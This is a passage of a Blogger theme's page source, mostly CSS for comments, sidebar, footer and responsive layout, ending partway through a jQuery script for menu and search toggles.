.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
